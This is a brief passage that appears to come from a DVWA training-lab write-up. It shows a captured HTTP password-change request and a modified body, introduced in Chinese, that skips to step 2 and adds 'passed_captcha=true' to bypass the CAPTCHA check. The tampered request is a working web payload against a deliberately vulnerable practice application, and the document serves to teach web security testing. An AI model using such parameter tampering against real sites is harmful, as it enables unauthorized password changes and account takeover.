 POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.72.138
Content-Length: 55
Cache-Control: max-age=0
Origin: http://192.168.72.138
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.72.138/dvwa/vulnerabilities/captcha/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=2s3fv2jmqcbs4cttklajb6d9r2
Connection: close
step=1&password_new=123&password_conf=123&Change=Change
改为如下
step=2&password_new=123&password_conf=123&Change=Change&passed_captcha=true